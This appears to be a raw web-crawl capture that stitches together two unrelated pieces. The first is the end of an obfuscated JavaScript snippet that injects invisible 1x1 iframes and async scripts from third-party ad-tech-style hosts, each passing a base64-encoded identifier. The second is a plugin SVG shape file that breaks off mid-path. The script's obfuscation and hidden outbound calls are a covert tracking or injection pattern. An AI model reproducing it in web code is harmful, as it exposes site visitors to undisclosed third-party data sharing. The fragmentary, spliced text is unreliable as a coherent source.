_0x1d9c6f=document[_0x2de92f(0x66b)+_0x2de92f(0x540)+_0x2de92f(0x636)+'t'](_0x2de92f(0x410));_0x1d9c6f[_0x2de92f(0x323)]=_0x2de92f(0x65a)+'s://'+_0x2de92f(0x509)+'adm.'+'com/'+_0x2de92f(0x680)+_0x2de92f(0x6a8)+'bidd'+'er_i'+_0x2de92f(0x78d)+_0x2de92f(0x665)+_0x2de92f(0x656)+_0x2de92f(0x85f)+'Id='+utf8ToBase64(_0x15295d),_0x1d9c6f[_0x2de92f(0x2b1)+'ht']=0x1,_0x1d9c6f[_0x2de92f(0x734)+'ht']=0x1,_0x1d9c6f[_0x2de92f(0x2cc)+'e'][_0x2de92f(0x52e)+'ext']=_0x2de92f(0x26c)+'lay:'+_0x2de92f(0x8a4),document[_0x2de92f(0x770)]!=null&&document.body['appe'+'ndCh'+'ild'](_0x1d9c6f)}if(_0x47492f[_0x5df710]==='at'){var _0x109fc4=document[_0x2de92f(0x66b)+_0x2de92f(0x540)+'emen'+'t'](_0x2de92f(0x617)+'pt');_0x109fc4[_0x2de92f(0x272)]=_0x2de92f(0x64a)+'/jav'+_0x2de92f(0x233)+_0x2de92f(0x4d0),_0x109fc4[_0x2de92f(0x2ba)+_0x2de92f(0x857)+_0x2de92f(0x628)]('data'+_0x2de92f(0x2e1),_0x2de92f(0x78a)),_0x109fc4[_0x2de92f(0x2ba)+_0x2de92f(0x857)+'bute'](_0x2de92f(0x14f)+_0x2de92f(0x55d)+'el',utf8ToBase64(_0x15295d)),_0x109fc4[_0x2de92f(0x515)+'r']=!0x0,_0x109fc4['asyn'+'c']=!0x0,_0x109fc4[_0x2de92f(0x323)]=_0x2de92f(0x65a)+'s://'+_0x2de92f(0x1b3)+_0x2de92f(0x322)+_0x2de92f(0x5ed)+_0x2de92f(0x5b5)+_0x2de92f(0x5fe)+_0x2de92f(0x5f3)+'om/j'+_0x2de92f(0x1d2)+_0x2de92f(0x204)+_0x2de92f(0x391)+'s',document.head!=null&&document[_0x2de92f(0x25f)][_0x2de92f(0x59d)+'ndCh'+_0x2de92f(0x182)](_0x109fc4)}if(_0x47492f[_0x5df710]==='af'){const _0x51b318=document['crea'+_0x2de92f(0x540)+_0x2de92f(0x636)+'t'](_0x2de92f(0x410));_0x51b318.src=_0x2de92f(0x65a)+_0x2de92f(0x4f7)+_0x2de92f(0x1b5)+_0x2de92f(0x88a)+_0x2de92f(0x5ac)+'peed'+'.com'+_0x2de92f(0x7b6)+_0x2de92f(0x2f9)+_0x2de92f(0x508)+_0x2de92f(0x706)+'df5d'+_0x2de92f(0x83a)+_0x2de92f(0x7a5)+_0x2de92f(0x166)+_0x2de92f(0x26d)+_0x2de92f(0x7bb)+_0x2de92f(0x7af)+'c3b4'+_0x2de92f(0x325)+_0x2de92f(0x158)+_0x2de92f(0x435)+_0x2de92f(0x87c)+_0x2de92f(0x6a7)+_0x2de92f(0x2f0)+_0x2de92f(0x5e9)+'d='+utf8ToBase64(_0x15295d),_0x51b318[_0x2de92f(0x2b1)+'ht']=0x1,_0x51b318[_0x2de92f(0x734)+'ht']=0x1,_0x51b318[_0x2de92f(0x2cc)+'e'][_0x2de92f(0x52e)+_0x2de92f(0x6ea)]=_0x2de92f(0x26c)+'lay:'+_0x2de92f(0x8a4),document[_0x2de92f(0x770)]!=null&&document[_0x2de92f(0x770)][_0x2de92f(0x576)+_0x2de92f(0x1d1)](_0x51b318)}}},_0x51afcc)}})[_0x20a49e(0x657)+'h'](_0x34f7bd=>{})},_0xf18318[_0x3cc53a(0x258)]())})[_0x14eaa7(0x657)+'h'](_0x55775b=>{})}})}())

--- FILE ---
content_type: image/svg+xml
request_url: https://selfdecode.com/library/plugins/exclusive-addons-for-elementor/assets/img/masking/shape-55.svg
body_size: 51095
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="309px" height="273px" viewBox="0 0 309 273" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Paint 14</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Desktop-HD" transform="translate(-6364.000000, -4990.000000)" fill="#000000">
            <path d="M6562.01735,4990.45776 C6561.27097,4990.8421 6561.16336,4991.30709 6561.25206,4991.79794 L6561.25206,4991.79794 C6561.29607,4992.04371 6561.38855,4992.29534 6561.4745,4992.54662 L6561.4745,4992.54662 C6561.5601,4992.79791 6561.63883,4993.04644 6561.65499,4993.28876 L6561.65499,4993.28876 C6561.74472,4994.39455 6562.98858,4994.73649 6563.26018,4995.72198 L6563.26018,4995.72198 L6563.25846,4995.72198 C6564.23932,4996.80157 6564.05779,4998.49748 6565.24046,4999.46918 L6565.24046,4999.46918 C6564.54942,5000.52464 6564.64878,5001.55253 6565.34394,5002.56146 L6565.34394,5002.56146 C6565.88061,5003.92819 6566.41693,5005.29595 6566.95291,5006.66336 L6566.95291,5006.66336 C6567.16297,5007.20074 6567.37475,5007.73847 6567.58481,5008.2762 L6567.58481,5008.2762 C6567.64498,5009.18723 6567.47927,5010.14653 6568.16583,5010.91865 L6568.16583,5010.91865 C6567.91073,5011.41846 6567.81137,5012.02444 6567.23929,5012.31054 L6567.23929,5012.31054 C6566.46128,5011.6825 6565.65508,5011.68767 6564.84818,5012.01203 L6564.84818,5012.01203 C6564.64947,5012.09165 6564.45075,5012.07442 6564.25307,5012.20644 L6564.25307,5012.20644 C6563.4534,5012.74106 6562.60422,5012.84826 6561.69075,5012.68212 L6561.69075,5012.68212 C6561.53363,5012.54769 6561.37686,5012.41222 6561.22078,5012.27572 L6561.22078,5012.27572 C6560.74909,5011.81038 6560.27636,5011.34401 6559.80536,5010.87901 L6559.80536,5010.87901 C6559.64068,5010.343 6559.69913,5009.76426 6559.70635,5009.17172 L6559.70635,5009.17172 C6559.71219,5008.68432 6559.69707,5008.18933 6559.38937,5007.69538 L6559.38937,5007.69538 L6559.3873,5007.69711 L6559.3873,5007.69538 C6558.67839,5008.2986 6558.54431,5008.85874 6558.64642,5009.39646 L6558.64642,5009.39646 C6558.7475,5009.93385 6559.08579,5010.44917 6559.32026,5010.96518 L6559.32026,5010.96518 C6559.23947,5011.03171 6559.2075,5011.11409 6559.22641,5011.2175 L6559.22641,5011.2175 C6558.66877,5011.20544 6558.4814,5011.48774 6558.37241,5011.82865 L6558.37241,5011.82865 C6558.26309,5012.17059 6558.2318,5012.57285 6557.98289,5012.80518 L6557.98289,5012.80518 C6557.35168,5013.42184 6556.72287,5014.03919 6556.09304,5014.65586 L6556.09304,5014.65586 C6554.96057,5015.23495 6553.6947,5015.36042 6552.45772,5015.5793 L6552.45772,5015.5793 C6552.85309,5015.26184 6553.22611,5014.91093 6553.58744,5014.54935 L6553.58744,5014.54935 C6554.12651,5014.00989 6554.69034,5013.50078 6555.44223,5013.22709 L6555.44223,5013.22709 C6556.2113,5012.69832 6556.97969,5012.16783 6557.82887,5011.58185 L6557.82887,5011.58185 L6557.8299,5011.58081 C6557.187,5011.11513 6556.71359,5011.18682 6556.2835,5011.38433 L6556.2835,5011.38433 C6556.08925,5011.4743 6555.89604,5011.55496 6555.71795,5011.68491 L6555.71795,5011.68491 C6555.34287,5011.95895 6554.97948,5012.25332 6554.55626,5012.30054 L6554.55626,5012.30054 C6554,5012.59526 6553.44614,5012.88859 6552.89022,5013.18193 L6552.89022,5013.18193 L6552.89022,5013.18297 C6552.03519,5012.8493 6551.4112,5012.95512 6550.91717,5013.30326 L6550.91717,5013.30326 C6550.42107,5013.65141 6550.0532,5014.24119 6549.70769,5014.87405 L6549.70769,5014.87405 C6550.16322,5016.02568 6550.49189,5016.12806 6551.49818,5015.92503 L6551.49818,5015.92503 C6551.00552,5016.08497 6550.47023,5016.09773 6550.03601,5016.45104 L6550.03601,5016.45104 C6549.06031,5016.56514 6548.02617,5016.31247 6547.1323,5016.91776 L6547.1323,5016.91776 C6546.20267,5016.84572 6545.27167,5016.75334 6544.38673,5016.96809 L6544.38673,5016.96809 C6544.17426,5016.925 6543.97555,5016.93189 6543.80365,5017.04427 L6543.80365,5017.04427 C6543.64,5017.15112 6543.47257,5017.24522 6543.32921,5017.43308 L6543.32921,5017.43308 C6543.26939,5017.4903 6543.19513,5017.44997 6543.13668,5017.51719 L6543.13668,5017.51719 C6542.81248,5017.79364 6542.48966,5018.0694 6542.16546,5018.34481 L6542.16546,5018.34481 C6541.56278,5018.6833 6540.95976,5019.02179 6540.35742,5019.36167 L6540.35742,5019.36167 C6539.88436,5019.49817 6539.41439,5019.63432 6538.94167,5019.77186 L6538.94167,5019.77186 C6538.4772,5019.78082 6538.01204,5019.78806 6537.54447,5019.79598 L6537.54447,5019.79598 C6537.2079,5019.84734 6536.92839,5019.66603 6536.64372,5019.50437 L6536.64372,5019.50437 C6536.3594,5019.34374 6536.06993,5019.2031 6535.711,5019.33926 L6535.711,5019.33926 C6534.59297,5018.8977 6535.06088,5017.37724 6534.03946,5016.86571 L6534.03946,5016.86571 C6533.6826,5016.57755 6533.32264,5016.29007 6532.96372,5016.00121 L6532.96372,5016.00121 C6532.81863,5015.84679 6532.67183,5015.69098 6532.52675,5015.53621 L6532.52675,5015.53621 C6532.46796,5015.36835 6532.4102,5015.20151 6532.35313,5015.0364 L6532.35313,5015.0364 C6532.01759,5014.20465 6531.43519,5013.6228 6530.60905,5013.28189 L6530.60905,5013.28189 C6529.78393,5013.06094 6528.91103,5012.19196 6528.12614,5013.19434 L6528.12614,5013.19434 C6527.25049,5014.31047 6528.14574,5015.16566 6528.7546,5016.02465 L6528.7546,5016.02465 C6528.78039,5016.33419 6528.8072,5016.64476 6528.83299,5016.95533 L6528.83299,5016.95533 C6528.54489,5017.3638 6528.18149,5017.59992 6527.77959,5017.7409 L6527.77959,5017.7409 C6527.37666,5017.88154 6526.93454,5017.92772 6526.48485,5017.95599 L6526.48485,5017.95599 C6526.24866,5017.89498 6526.01316,5017.83397 6525.77697,5017.77123 L6525.77697,5017.77123 C6525.66765,5017.44274 6525.40017,5017.39 6525.10657,5017.38241 L6525.10657,5017.38241 C6524.99002,5017.24453 6524.87175,5017.27866 6524.75452,5017.16732 L6524.75452,5017.16732 C6525.05465,5016.85572 6525.42767,5016.61822 6525.59785,5016.197 L6525.59785,5016.197 C6525.95884,5015.83265 6525.93546,5015.3911 6525.8557,5014.93679 L6525.8557,5014.93679 C6526.14209,5014.21706 6526.90463,5013.18021 6525.98875,5012.81138 L6525.98875,5012.81138 C6525.98841,5012.81138 6525.98875,5012.81242 6525.98841,5012.81242 L6525.98841,5012.81242 L6525.98841,5012.81138 C6525.71784,5012.7028 6525.734,5012.95167 6525.62983,5013.04681 L6525.62983,5013.04681 C6525.31697,5013.3336 6525.36579,5014.07849 6524.88894,5014.35425 L6524.88894,5014.35425 C6524.83222,5014.38906 6524.80368,5014.47627 6524.76002,5014.54107 L6524.76002,5014.54107 C6524.62388,5014.64896 6524.54687,5014.78857 6524.42413,5014.90335 L6524.42413,5014.90335 C6523.97341,5015.32457 6523.67775,5015.8299 6523.52097,5016.4114 L6523.52097,5016.4114 C6522.92655,5016.35556 6522.32834,5016.62339 6521.72738,5017.35311 L6521.72738,5017.35311 C6521.31517,5017.36035 6520.90433,5017.36725 6520.4904,5017.37276 L6520.4904,5017.37276 C6520.28309,5017.0677 6520.06443,5016.77781 6519.81415,5016.53101 L6519.81415,5016.53101 C6519.78355,5016.50102 6519.76361,5016.45725 6519.73233,5016.42933 L6519.73233,5016.42933 C6519.43872,5016.17011 6519.0822,5015.9957 6518.60604,5015.98708 L6518.60604,5015.98708 C6517.83491,5015.19462 6517.0648,5014.40285 6516.29332,5013.61039 L6516.29332,5013.61039 C6516.29194,5013.60936 6516.29401,5013.60936 6516.29332,5013.60867 L6516.29332,5013.60867 C6516.14927,5013.47734 6516.0059,5013.34566 6515.86357,5013.2133 L6515.86357,5013.2133 C6515.52149,5012.76485 6515.17838,5012.31605 6514.83665,5011.86829 L6514.83665,5011.86829 C6515.28324,5010.0638 6514.02907,5009.0497 6513.07641,5007.88221 L6513.07641,5007.88221 C6512.75874,5007.4927 6512.4751,5007.08596 6512.2977,5006.62717 L6512.2977,5006.62717 C6512.01923,5005.90468 6511.80367,5005.17702 6511.62214,5004.42731 L6511.62214,5004.42731 C6511.90062,5003.8496 6511.84802,5003.34496 6511.289,5002.95648 L6511.289,5002.95648 C6511.24775,5002.60007 6511.26219,5002.20884 6510.7984,5002.09302 L6510.7984,5002.09302 C6510.60313,5001.77727 6510.40716,5001.46119 6510.21189,5001.14475 L6510.21189,5001.14475 C6510.22357,5001.06789 6510.15997,5001.031 6510.15825,5000.96103 L6510.15825,5000.96103 C6510.14381,5000.26543 6509.59442,4999.85628 6509.24272,4999.34268 L6509.24272,4999.34268 C6508.66755,4998.3727 6508.09134,4997.40031 6507.51479,4996.4293 L6507.51479,4996.4293 C6506.96781,4995.70681 6507.46666,4994.34353 6506.10385,4994.12361 L6506.10385,4994.12361 C6505.79306,4993.83097 6505.48089,4993.53763 6505.16941,4993.24498 L6505.16941,4993.24498 C6505.12368,4992.8989 6505.24986,4992.4477 6504.70459,4992.38841 L6504.70459,4992.38841 C6504.22225,4992.33395 6504.04553,4992.73345 6503.93586,4993.06057 L6503.93586,4993.06057 C6503.68764,4993.79856 6503.99912,4994.3587 6504.64133,4994.75165 L6504.64133,4994.75165 C6504.59458,4995.40968 6504.75582,4996.00222 6505.19244,4996.5072 L6505.19244,4996.5072 C6505.18728,4996.67644 6505.18282,4996.845 6505.17663,4997.01252 L6505.17663,4997.01252 C6505.39666,4997.75707 6505.94983,4998.2362 6506.51572,4998.70361 L6506.51572,4998.70361 C6507.07164,4999.2341 6507.35871,4999.9004 6507.60624,5000.58497 L6507.60624,5000.58497 C6507.85309,5001.27091 6508.05971,5001.97616 6508.45474,5002.58731 L6508.45474,5002.58731 C6508.89033,5003.20053 6509.32592,5003.8134 6509.76185,5004.42558 L6509.76185,5004.42558 C6510.24248,5006.12908 6511.4028,5007.63713 6511.24603,5009.52814 L6511.24603,5009.52814 C6511.11092,5010.5381 6511.78751,5011.00207 6512.51808,5011.4319 L6512.51808,5011.4319 C6512.51636,5011.42466 6512.51533,5011.41949 6512.5143,5011.41329 L6512.5143,5011.41329 C6512.92892,5012.8624 6514.0356,5013.88856 6514.79367,5015.12809 L6514.79367,5015.12809 C6514.41412,5015.7875 6514.43269,5016.53273 6514.42478,5017.27142 L6514.42478,5017.27142 C6514.26526,5017.17077 6514.16796,5017.0553 6513.98884,5016.95361 L6513.98884,5016.95361 C6514.05073,5017.24522 6514.22985,5017.37207 6514.34433,5017.5882 L6514.34433,5017.5882 C6514.31923,5018.17177 6514.31098,5018.75879 6513.91974,5019.26412 L6513.91974,5019.26412 C6513.67564,5019.25757 6513.43017,5019.25033 6513.18573,5019.24412 L6513.18573,5019.24412 C6513.16958,5019.12486 6513.15651,5019.00628 6513.14826,5018.88771 L6513.14826,5018.88771 C6513.03343,5018.69226 6512.93132,5018.70743 6512.8385,5018.90563 L6512.8385,5018.90563 C6512.7938,5019.01421 6512.7498,5019.12279 6512.70545,5019.23171 L6512.70545,5019.23171 C6512.5473,5019.22723 6512.39087,5019.22241 6512.23341,5019.21896 L6512.23341,5019.21896 C6511.23434,5018.32413 6509.46722,5018.2738 6509.25578,5016.50654 L6509.25578,5016.50654 C6509.23,5015.91779 6509.06704,5015.48416 6508.81882,5015.14843 L6508.81882,5015.14843 C6508.75075,5015.05605 6508.63832,5015.01676 6508.55856,5014.93782 L6508.55856,5014.93782 C6508.34644,5014.72928 6508.13535,5014.52143 6507.86581,5014.37872 L6507.86581,5014.37872 C6507.6585,5014.27014 6507.43263,5014.18293 6507.21122,5014.08952 L6507.21122,5014.08952 C6506.64017,5013.84892 6506.05812,5013.62211 6505.59468,5013.25845 L6505.59468,5013.25845 C6505.59468,5013.25639 6505.59365,5013.25639 6505.59365,5013.25501 L6505.59365,5013.25501 C6505.59159,5013.25535 6505.59056,5013.25466 6505.58918,5013.25363 L6505.58918,5013.25363 C6505.58781,5013.25259 6505.58643,5013.2519 6505.58471,5013.25225 L6505.58471,5013.25225 C6505.0116,5012.60698 6504.43987,5011.96136 6503.86813,5011.31608 L6503.86813,5011.31608 C6503.70105,5011.05239 6503.53396,5010.78732 6503.36653,5010.52328 L6503.36653,5010.52328 C6503.32975,5010.21581 6503.4181,5009.95625 6503.33284,5009.63224 L6503.33284,5009.63224 C6503.19635,5009.11002 6502.92854,5008.60538 6502.78517,5008.08937 L6502.78517,5008.08937 C6502.64215,5007.57336 6502.62221,5007.04391 6502.97976,5006.46826 L6502.97976,5006.46826 C6502.93129,5005.9781 6502.56583,5005.82126 6502.17287,5005.69476 L6502.17287,5005.69476 C6502.16599,5006.26179 6501.80329,5006.68645 6501.47633,5007.1256 L6501.47633,5007.1256 C6501.24462,5006.80882 6501.0184,5006.48722 6500.75952,5006.20284 L6500.75952,5006.20284 C6500.34696,5005.7506 6499.84983,5005.39832 6499.11513,5005.33248 L6499.11513,5005.33248 C6499.06322,5004.4866 6498.50971,5004.12397 6497.78017,5003.9275 L6497.78017,5003.9275 C6497.00594,5003.31014 6496.22964,5002.6952 6495.45507,5002.07785 L6495.45507,5002.07785 C6494.98613,5001.35433 6494.51753,5000.62978 6494.04721,4999.9035 L6494.04721,4999.9035 C6493.93273,4999.79975 6493.79659,4999.75183 6493.64085,4999.7639 L6493.64085,4999.7639 C6493.66491,4998.82942 6493.46826,4997.98491 6492.67581,4997.38342 L6492.67581,4997.38342 C6492.37498,4997.09077 6492.0776,4996.79847 6491.77884,4996.50685 L6491.77884,4996.50685 C6491.28549,4995.76231 6490.70619,4995.11807 6489.83948,4994.79853 L6489.83948,4994.79853 C6489.60157,4994.47279 6489.31037,4994.38765 6489.00371,4994.37766 L6489.00371,4994.37766 C6488.85931,4994.37283 6488.71148,4994.38524 6488.56399,4994.3973 L6488.56399,4994.3973 C6488.39725,4994.41109 6488.23016,4994.42488 6488.06926,4994.41419 L6488.06926,4994.41419 C6487.57935,4995.07395 6487.43702,4995.68889 6487.54635,4996.26867 L6487.54635,4996.26867 C6487.65533,4996.84948 6488.01529,4997.39617 6488.53064,4997.92183 L6488.53064,4997.92183 C6488.52376,4998.53402 6488.70357,4998.99901 6489.01608,4999.35991 L6489.01608,4999.35991 C6489.32653,4999.71978 6489.77003,4999.97278 6490.29157,5000.16857 L6490.29157,5000.16857 C6490.29157,5000.16961 6490.2926,5000.16961 6490.2926,5000.1703 L6490.2926,5000.1703 C6490.33111,5000.22614 6490.39849,5000.19994 6490.44765,5000.22407 L6490.44765,5000.22407 C6490.51745,5000.25923 6490.57555,5000.3292 6490.66665,5000.30231 L6490.66665,5000.30231 L6490.66837,5000.30231 C6491.32571,5000.72767 6491.98443,5001.15303 6492.64074,5001.57942 L6492.64074,5001.57942 L6492.70503,5001.62974 C6493.44729,5002.27605 6494.18955,5002.92305 6494.93352,5003.57108 L6494.93352,5003.57108 C6495.38802,5003.8689 6495.8439,5004.1681 6496.29874,5004.46764 L6496.29874,5004.46764 C6496.31112,5004.50659 6496.32384,5004.54588 6496.33622,5004.58449 L6496.33622,5004.58449 C6496.37679,5004.70651 6496.41495,5004.82854 6496.45242,5004.9509 L6496.45242,5004.9509 C6496.29359,5005.97776 6497.07194,5006.3066 6497.74991,5006.71058 L6497.74991,5006.71058 C6497.78395,5006.83019 6497.90634,5006.88121 6497.95757,5006.98703 L6497.95757,5006.98703 C6498.25736,5007.6161 6498.74521,5008.10454 6499.18217,5008.63158 L6499.18217,5008.63158 C6499.37883,5008.93836 6499.57685,5009.24376 6499.78279,5009.54537 L6499.78279,5009.54537 C6499.73741,5009.5795 6499.69134,5009.61362 6499.64596,5009.64672 L6499.64596,5009.64672 C6499.64664,5009.64775 6499.64664,5009.64672 6499.64768,5009.64775 L6499.64768,5009.64775 C6498.78818,5010.97794 6499.81407,5011.59908 6500.63403,5012.29882 L6500.63403,5012.29882 C6500.87228,5012.83723 6501.07994,5013.39668 6501.64651,5013.6945 L6501.64651,5013.6945 L6501.64651,5013.69346 C6501.75653,5013.65313 6501.74037,5013.55937 6501.83904,5013.51422 L6501.83904,5013.51422 C6502.02779,5014.04195 6502.34133,5014.50764 6502.40562,5015.09741 L6502.40562,5015.09741 C6502.2901,5015.39937 6502.29732,5015.70891 6502.20862,5016.01224 L6502.20862,5016.01224 C6502.07626,5015.92676 6501.91261,5015.87402 6501.761,5015.80853 L6501.761,5015.80853 L6501.761,5015.80921 C6501.76031,5015.80921 6501.76031,5015.80853 6501.75928,5015.80853 L6501.75928,5015.80853 C6501.73246,5016.05878 6501.7084,5016.30834 6501.67711,5016.60615 L6501.67711,5016.60615 C6501.84626,5016.64648 6501.94356,5016.66131 6502.06285,5016.68785 L6502.06285,5016.68785 C6501.92224,5017.30658 6501.69602,5017.92118 6501.66199,5018.54577 L6501.66199,5018.54577 C6501.59838,5019.70636 6501.71631,5020.87661 6502.00269,5022.05789 L6502.00269,5022.05789 C6502.00372,5022.34674 6502.00372,5022.63698 6502.00475,5022.92584 L6502.00475,5022.92584 C6500.85509,5022.67662 6499.83298,5022.09925 6498.80709,5021.51706 L6498.80709,5021.51706 L6498.80709,5021.5174 C6498.80606,5021.5174 6498.80606,5021.51706 6498.80537,5021.51706 L6498.80537,5021.51706 C6498.67542,5021.42985 6498.56368,5021.28439 6498.44095,5021.17305 L6498.44095,5021.17305 C6498.71736,5021.2351 6499.00306,5021.35608 6499.23409,5021.08136 L6499.23409,5021.08136 C6499.65936,5020.5688 6499.49606,5020.04313 6499.11238,5019.64811 L6499.11238,5019.64811 C6498.84456,5019.37511 6498.45057,5019.3689 6498.12672,5019.74152 L6498.12672,5019.74152 C6497.687,5020.24512 6497.93041,5020.6891 6498.15697,5021.14513 L6498.15697,5021.14513 C6498.04455,5021.12962 6497.94932,5021.05896 6497.78739,5021.20649 L6497.78739,5021.20649 C6496.6728,5020.29993 6495.83393,5018.89598 6494.08125,5019.12762 L6494.08125,5019.12762 C6493.26404,5018.74259 6492.44409,5018.3648 6491.63032,5017.9715 L6491.63032,5017.9715 C6490.80211,5017.57027 6490.06363,5016.98601 6489.27118,5016.50929 L6489.27118,5016.50929 C6488.71182,5016.17184 6488.14662,5015.84506 6487.40952,5015.86678 L6487.40952,5015.86678 L6487.40952,5015.8685 C6487.22937,5015.76165 6487.05128,5015.65582 6486.87147,5015.54862 L6486.87147,5015.54862 C6486.8175,5015.46383 6486.85531,5015.38834 6486.78174,5015.30216 L6486.78174,5015.30216 C6486.46373,5014.92713 6486.13093,5014.67482 6485.77648,5014.5976 L6485.77648,5014.5976 C6485.67162,5014.57485 6485.5506,5014.69205 6485.44162,5014.70101 L6485.44162,5014.70101 C6485.14527,5014.52556 6484.84994,5014.34977 6484.55428,5014.17466 L6484.55428,5014.17466 L6484.55875,5014.17949 C6484.55703,5014.17845 6484.55531,5014.17673 6484.55359,5014.17569 L6484.55359,5014.17569 C6484.76296,5014.36631 6484.94174,5014.58864 6485.13633,5014.7958 L6485.13633,5014.7958 C6484.96959,5014.85613 6484.81694,5014.80477 6484.63851,5014.94954 L6484.63851,5014.94954 C6484.63782,5014.94954 6484.63782,5014.95023 6484.63679,5014.95023 L6484.63679,5014.95023 C6484.06643,5015.67547 6483.53114,5016.43381 6484.28062,5017.23454 L6484.28062,5017.23454 C6484.89808,5017.89153 6485.739,5018.14833 6486.54074,5017.49237 L6486.54074,5017.49237 C6486.86047,5017.23006 6487.01002,5016.935 6487.10113,5016.63132 L6487.10113,5016.63132 C6487.27509,5016.78023 6487.47896,5016.88984 6487.66874,5017.01841 L6487.66874,5017.01841 C6487.91593,5017.27487 6488.2697,5017.4579 6488.60146,5017.65541 L6488.60146,5017.65541 C6488.62862,5017.66541 6488.641,5017.6923 6488.66885,5017.70126 L6488.66885,5017.70126 C6488.66782,5017.69953 6488.66506,5017.69953 6488.66438,5017.69781 L6488.66438,5017.69781 C6488.66644,5017.6985 6488.66885,5017.70057 6488.67057,5017.70126 L6488.67057,5017.70126 C6490.23725,5018.65986 6491.80462,5019.62019 6493.37303,5020.57879 L6493.37303,5020.57879 C6493.64188,5020.95313 6493.95061,5021.12341 6494.27309,5021.2251 L6494.27309,5021.2251 C6493.08664,5021.11824 6492.31207,5021.69354 6492.1773,5022.86931 L6492.1773,5022.86931 C6492.11679,5023.39083 6492.29591,5023.61351 6492.57645,5023.68348 L6492.57645,5023.68348 C6492.8563,5023.75414 6493.23792,5023.67176 6493.58068,5023.58559 L6493.58068,5023.58559 C6495.34264,5023.77241 6495.50801,5022.8631 6495.01122,5021.49707 L6495.01122,5021.49707 C6494.90121,5021.42778 6494.79463,5021.35815 6494.68737,5021.28887 L6494.68737,5021.28887 C6495.31205,5021.34264 6495.97626,5021.19097 6496.61469,5021.17857 L6496.61469,5021.17857 C6496.99012,5021.17133 6497.35214,5021.22889 6497.68322,5021.44019 L6497.68322,5021.44019 C6497.86062,5021.68113 6498.1329,5021.78868 6498.38113,5021.9269 L6498.38113,5021.9269 C6498.52208,5022.05099 6498.6792,5022.1513 6498.8401,5022.24747 L6498.8401,5022.24747 C6499.03262,5022.44912 6499.34066,5022.57942 6499.57067,5022.75831 L6499.57067,5022.75831 C6499.96191,5023.23882 6500.49961,5023.57731 6500.89807,5024.06058 L6500.89807,5024.06058 C6500.76914,5024.09884 6500.58934,5024.09195 6500.49617,5024.16192 L6500.49617,5024.16192 C6500.23901,5024.35288 6500.14103,5024.6869 6500.34249,5025.29012 L6500.34249,5025.29012 C6500.52505,5025.53588 6500.66016,5025.60689 6500.81109,5025.73546 L6500.81109,5025.73546 C6500.34765,5025.89161 6499.83676,5025.92367 6499.29322,5025.86438 L6499.29322,5025.86438 C6498.91504,5025.82405 6498.53412,5025.77373 6498.17141,5025.77717 L6498.17141,5025.77717 C6498.12465,5025.76959 6498.07893,5025.76993 6498.0332,5025.77028 L6498.0332,5025.77028 C6497.99229,5025.77028 6497.95172,5025.77028 6497.91012,5025.76476 L6497.91012,5025.76476 C6497.86234,5025.68342 6498.02358,5025.57484 6497.90462,5025.51451 L6497.90462,5025.51451 L6497.90359,5025.51451 C6497.9029,5025.51348 6497.90462,5025.51348 6497.90359,5025.51279 L6497.90359,5025.51279 C6497.57458,5025.34561 6497.30848,5025.59965 6497.02038,5025.72168 L6497.02038,5025.72168 C6496.98187,5025.72374 6496.94268,5025.71892 6496.90314,5025.71478 L6496.90314,5025.71478 C6496.85398,5025.70892 6496.80516,5025.70341 6496.75875,5025.70927 L6496.75875,5025.70927 C6496.48921,5025.74236 6496.24305,5025.90954 6495.98795,5026.02604 L6495.98795,5026.02604 C6495.52623,5025.95262 6495.09098,5026.02432 6494.66296,5026.13014 L6494.66296,5026.13014 C6494.77228,5025.9902 6494.91187,5025.88782 6495.01672,5025.7496 L6495.01672,5025.7496 C6495.04182,5025.71651 6494.67843,5025.2291 6494.4584,5025.19498 L6494.4584,5025.19498 C6493.85847,5025.09984 6493.22176,5025.0602 6492.89859,5025.80096 L6492.89859,5025.80096 C6492.75901,5026.12463 6492.54963,5026.419 6492.36708,5026.72612 L6492.36708,5026.72612 C6492.00059,5026.42245 6491.63444,5026.11946 6491.10912,5026.36178 L6491.10912,5026.36178 C6491.10843,5026.36247 6491.10809,5026.36178 6491.10775,5026.36143 L6491.10775,5026.36143 C6491.1074,5026.36075 6491.10671,5026.3604 6491.10637,5026.36075 L6491.10637,5026.36075 C6490.28298,5026.43623 6489.52731,5026.18392 6488.77095,5025.93815 L6488.77095,5025.93815 C6488.8961,5025.22738 6488.76373,5024.67518 6487.80488,5024.63519 L6487.80488,5024.63519 C6487.97781,5024.33496 6488.14971,5024.03921 6487.88911,5023.67969 L6487.88911,5023.67969 C6487.80488,5023.56491 6487.40023,5023.50665 6487.33766,5023.58317 L6487.33766,5023.58317 C6487.06709,5023.90581 6487.09941,5024.27326 6487.14135,5024.64381 L6487.14135,5024.64381 C6486.67413,5024.71482 6486.35028,5024.88165 6486.16497,5025.1419 L6486.16497,5025.1419 C6484.61616,5024.98747 6483.08523,5024.95162 6481.72998,5026.04845 L6481.72998,5026.04845 C6481.61756,5026.04121 6481.50548,5026.03432 6481.39237,5026.02604 L6481.39237,5026.02604 C6481.77468,5025.63585 6482.32647,5025.33941 6482.47671,5024.78582 L6482.47671,5024.78582 C6483.08626,5024.07747 6484.26686,5023.72864 6483.99595,5022.47187 L6483.99595,5022.47187 C6483.90794,5022.06616 6483.54558,5021.88485 6483.10861,5022.03996 L6483.10861,5022.03996 C6481.90291,5022.47187 6481.71692,5023.50837 6481.6155,5024.59245 L6481.6155,5024.59245 C6481.61,5024.66552 6481.63888,5024.74274 6481.65194,5024.81719 L6481.65194,5024.81719 C6481.47763,5025.14741 6481.14381,5025.39766 6480.88149,5025.71478 L6480.88149,5025.71478 C6480.82683,5025.77993 6480.85536,5025.9085 6480.80998,5025.9802 L6480.80998,5025.9802 C6479.30965,5025.69927 6478.36936,5025.61413 6477.7354,5025.84921 L6477.7354,5025.84921 C6477.08562,5026.0905 6476.73564,5026.66132 6476.36502,5027.68025 L6476.36502,5027.68025 C6475.55228,5028.59852 6474.74367,5029.51404 6473.93265,5030.43128 L6473.93265,5030.43128 C6473.91925,5030.433 6473.92303,5030.44851 6473.91031,5030.45092 L6473.91031,5030.45092 C6473.77691,5030.45299 6473.64386,5030.43231 6473.51047,5030.41163 L6473.51047,5030.41163 C6473.26466,5030.37406 6473.01918,5030.33614 6472.77234,5030.43955 L6472.77234,5030.43955 C6472.06927,5030.3227 6471.44837,5030.514 6470.88798,5030.93902 L6470.88798,5030.93902 C6469.57915,5030.82802 6468.31982,5031.00658 6467.07733,5031.28475 L6467.07733,5031.28475 C6466.22781,5031.47536 